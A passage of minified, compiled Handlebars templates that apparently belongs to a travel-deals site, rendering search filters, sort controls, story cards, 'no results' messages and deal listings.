t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" 